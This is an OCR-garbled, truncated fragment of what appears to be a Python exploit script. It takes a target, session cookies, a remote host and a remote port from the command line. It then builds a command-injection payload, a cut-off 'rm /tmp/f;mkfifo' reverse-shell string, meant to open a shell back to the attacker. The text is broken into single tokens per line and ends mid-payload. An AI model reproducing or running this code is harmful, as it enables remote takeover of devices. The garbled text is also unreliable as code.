
print
"[!] Usage : ./exploit.p
    sys
.
exit
(
0
)
# target (user input)
target 
=
 sys
.
argv
[
1
]
# cookies (user input)
raw_cookies 
=
 sys
.
argv
[
2
]
# remote host to connect to
rhost 
=
 sys
.
argv
[
3
]
# remote port to connect to
rport 
=
 sys
.
argv
[
4
]
# hostname to use (change it if yo
hostname 
=
"dummydevice"
# payload to create reverse shell
payload 
=
"'$(rm /tmp/f;mkfifo /tm